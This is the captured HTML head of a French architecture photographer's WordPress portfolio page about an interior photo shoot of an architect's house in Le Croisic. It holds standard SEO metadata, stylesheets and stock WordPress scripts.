

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.architecture-photographe.com/photographe-architecture-interieure-le-croisic-maison/
body_size: 14817
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	            <meta name=viewport content="width=device-width,initial-scale=1">
            <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="pingback" href="https://www.architecture-photographe.com/xmlrpc.php">
		<title>Photographe architecture intérieur Le Croisic – Maison d’architecte - Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="Photographe d&#039;intérieur au Croisic - reportage photo architecture intérieure et déco d&#039;une Maison au Croisic, Loire-Atlantique. Hadrien BRUNNER photographe architecture Loire-atlantique" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.architecture-photographe.com/photographe-architecture-interieure-le-croisic-maison/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest - Photographe d&#039;architecture à Nantes, Saint-Nazaire, La Baule, Pornichet, Guérande, Loire-Atlantique,44. Reportage, Edition, Décoration intérieure, Hôtels, Bâtiments, Bretagne, Vendée" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Photographe architecture intérieur Le Croisic – Maison d’architecte - Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest" />
		<meta property="og:description" content="Photographe d&#039;intérieur au Croisic - reportage photo architecture intérieure et déco d&#039;une Maison au Croisic, Loire-Atlantique. Hadrien BRUNNER photographe architecture Loire-atlantique" />
		<meta property="og:url" content="https://www.architecture-photographe.com/photographe-architecture-interieure-le-croisic-maison/" />
		<meta property="article:published_time" content="2013-09-05T12:39:42+00:00" />
		<meta property="article:modified_time" content="2014-10-09T07:22:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Photographe architecture intérieur Le Croisic – Maison d’architecte - Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest" />
		<meta name="twitter:description" content="Photographe d&#039;intérieur au Croisic - reportage photo architecture intérieure et déco d&#039;une Maison au Croisic, Loire-Atlantique. Hadrien BRUNNER photographe architecture Loire-atlantique" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#blogposting","name":"Photographe architecture int\u00e9rieur Le Croisic \u2013 Maison d\u2019architecte - Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest","headline":"Photographe architecture int\u00e9rieur Le Croisic &#8211; Maison d&rsquo;architecte","author":{"@id":"https:\/\/www.architecture-photographe.com\/author\/hb\/#author"},"publisher":{"@id":"https:\/\/www.architecture-photographe.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.architecture-photographe.com\/wp-content\/uploads\/2013\/09\/photographe-maison-architecte-hadrien-brunner.jpg","width":1000,"height":667},"datePublished":"2013-09-05T13:39:42+02:00","dateModified":"2014-10-09T08:22:35+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#webpage"},"isPartOf":{"@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#webpage"},"articleSection":"Architecture, BLOG, Portfolio, Le Croisic"},{"@type":"BreadcrumbList","@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.architecture-photographe.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.architecture-photographe.com\/","nextItem":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#listItem","position":2,"name":"Photographe architecture int\u00e9rieur Le Croisic - Maison d'architecte","previousItem":"https:\/\/www.architecture-photographe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.architecture-photographe.com\/#organization","name":"Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest","url":"https:\/\/www.architecture-photographe.com\/"},{"@type":"Person","@id":"https:\/\/www.architecture-photographe.com\/author\/hb\/#author","url":"https:\/\/www.architecture-photographe.com\/author\/hb\/","name":"Hadrien BRUNNER","image":{"@type":"ImageObject","@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6d17aa8e0732c367e66c3d828dfcfa030ef60a8590cb655c1a4471b07558e32a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Hadrien BRUNNER"}},{"@type":"WebPage","@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#webpage","url":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/","name":"Photographe architecture int\u00e9rieur Le Croisic \u2013 Maison d\u2019architecte - Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest","description":"Photographe d'int\u00e9rieur au Croisic - reportage photo architecture int\u00e9rieure et d\u00e9co d'une Maison au Croisic, Loire-Atlantique. Hadrien BRUNNER photographe architecture Loire-atlantique","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.architecture-photographe.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#breadcrumblist"},"author":{"@id":"https:\/\/www.architecture-photographe.com\/author\/hb\/#author"},"creator":{"@id":"https:\/\/www.architecture-photographe.com\/author\/hb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.architecture-photographe.com\/wp-content\/uploads\/2013\/09\/photographe-maison-architecte-hadrien-brunner.jpg","@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/www.architecture-photographe.com\/photographe-architecture-interieure-le-croisic-maison\/#mainImage"},"datePublished":"2013-09-05T13:39:42+02:00","dateModified":"2014-10-09T08:22:35+02:00"},{"@type":"WebSite","@id":"https:\/\/www.architecture-photographe.com\/#website","url":"https:\/\/www.architecture-photographe.com\/","name":"Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest","description":"Photographe d'architecture \u00e0 Nantes, Saint-Nazaire, La Baule, Pornichet, Gu\u00e9rande, Loire-Atlantique,44. Reportage, Edition, D\u00e9coration int\u00e9rieure, H\u00f4tels, B\u00e2timents, Bretagne, Vend\u00e9e","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.architecture-photographe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest &raquo; Flux" href="https://www.architecture-photographe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest &raquo; Flux des commentaires" href="https://www.architecture-photographe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Photographe Architecture Nantes, Loire-Atlantique, Bretagne, Ouest &raquo; Photographe architecture intérieur Le Croisic &#8211; Maison d&rsquo;architecte Flux des commentaires" href="https://www.architecture-photographe.com/photographe-architecture-interieure-le-croisic-maison/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.architecture-photographe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.architecture-photographe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpmf-gallery-popup-style-css' href='https://www.architecture-photographe.com/wp-content/plugins/wp-media-folder/assets/css/display-gallery/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-gallery-style-css' href='https://www.architecture-photographe.com/wp-content/plugins/wp-media-folder/assets/css/display-gallery/style-display-gallery.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-slick-style-css' href='https://www.architecture-photographe.com/wp-content/plugins/wp-media-folder/assets/js/slick/slick.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmf-slick-theme-style-css' href='https://www.architecture-photographe.com/wp-content/plugins/wp-media-folder/assets/js/slick/slick-theme.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.architecture-photographe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.architecture-photographe.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.architecture-photographe.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='central-default-style-css' href='https://www.architecture-photographe.com/wp-content/themes/central/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='central-stylesheet-css' href='https://www.architecture-photographe.com/wp-content/themes/central/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='central-ie8-style-css' href='https://www.architecture-photographe.com/wp-content/themes/central/css/ie8.min.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='central-ie9-style-css' href='https://www.architecture-photographe.com/wp-content/themes/central/css/ie9.min.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='central-style-dynamic-css' href='https://www.architecture-photographe.com/wp-content/themes/central/css/style_dynamic.css?ver=1703019812' type='text/css' media='all' />
<link rel='stylesheet' id='central-responsive-css' href='https://www.architecture-photographe.com/wp-content/themes/central/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='central-style-dynamic-responsive-css' href='https://www.architecture-photographe.com/wp-content/themes/central/css/style_dynamic_responsive.css?ver=1703019812' type='text/css' media='all' />
<style id='central-style-dynamic-responsive-inline-css' type='text/css'>
h1{
	font-size: 14px;
	line-height: 10px;
	font-weight: 200;}
h2{
	font-size: 30px;
	line-height: 30px;
	font-weight: 300;
}

h3{
	font-size: 25px;
	line-height: 28px;
	font-weight: 200;
}

h3 a{
	color: #000000;
}

h4{
	font-size: 19px;
	line-height: 19px;
	font-weight: 300;
	margin: 30px 0px 8px 0px;
}

h4 a{
	color: #000000;
}

h5{
	font-size: 15px;
	line-height: 15px;
	font-weight: 300;
}

h6{
	font-size: 14px;
	line-height: 14px;
	letter-spacing: 1px;
}

.single.single-post .wp-caption {
    width: 100% !important;
    max-width: 100% !important;
}
</style>
<link rel='stylesheet' id='central-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C600%2C700%2C800%7COswald%3A200%2C300%2C400%2C600%2C700%2C800%7CPT+Sans%3A200%2C300%2C400%2C600%2C700%2C800%7C-1%3A200%2C300%2C400%3A200%2C300%2C400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.7.3" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://www.architecture-photographe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.architecture-photographe.com/wp-json/wp/v2/posts/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.architecture-photographe.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.architecture-photographe.com/?p=41' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.architecture-photographe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.architecture-photographe.com%2Fphotographe-architecture-interieure-le-croisic-maison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.architecture-photographe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.architecture-photographe.com%2Fphotographe-architecture-interieure-le-croisic-maison%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.architecture-photographe.com/wp-content/uploads/2018/01/cropped-LOGO-HB-2015-WHITE-600CUT-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.architecture-photographe.com/wp-content/uploads/2018/01/cropped-LOGO-HB-2015-WHITE-600CUT-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.architecture-photographe.com/wp-content/uploads/2018/01/cropped-LOGO-HB-2015-WHITE-600CUT-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.architecture-photographe.com/wp-content/uploads/2018/01/cropped-LOGO-HB-2015-WHITE-600CUT-px-270x270.png" />
